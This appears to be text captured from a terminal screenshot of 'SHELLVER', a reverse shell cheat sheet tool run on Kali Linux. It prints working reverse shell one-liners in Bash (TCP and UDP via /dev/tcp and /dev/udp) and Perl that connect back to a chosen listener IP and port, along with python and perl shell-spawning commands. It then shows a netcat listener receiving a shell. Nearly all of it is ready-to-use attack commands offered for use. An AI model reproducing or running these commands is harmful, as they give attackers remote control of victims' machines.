 root@kali: ~/Desktop/ass
Fichier Édition Affichage Rechercher Terminal Aide
SHELLVER
.:: 0xR ::.
.:: Reverse Shell Cheat Sheet Tool ::.
.:: cyber-warrior.org ::.
For lan enter 1: 192.168.0.12
For wan enter 2: 185.220.101.50
Which one do you want lan or wan : 1
Select listening port : 1234
Bash TCP
bash -i >& /dev/tcp/192.168.0.12/1234 0>&1
0<&196;exec 196<>/dev/tcp/192.168.0.12/1234; sh <&196 >&196 2>&196
Bash UDP
Run Target Machine ║ sh -i >& /dev/udp/192.168.0.12/1234 0>&1
PERL
perl -e 'use Socket;$i="192.168.0.12";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
p"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STD
ERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.12:1234");STDIN
->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Windows only ║ perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"192.168.0.12:1234");STDIN->fdo
pen($c,r);$~->fdopen($c,w);system$_ while<>;'
|--Shell Spawning--|For Details use shellver spawn--|
[+] python -c 'import pty; pty.spawn("/bin/sh")'
[+] perl -e 'exec "/bin/sh";'
[+] /bin/sh -i
listening on [any] 1234 ...
connect to [192.168.0.12] from kali [192.168.0.12] 39700
root@kali:~/Desktop/ass# python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
#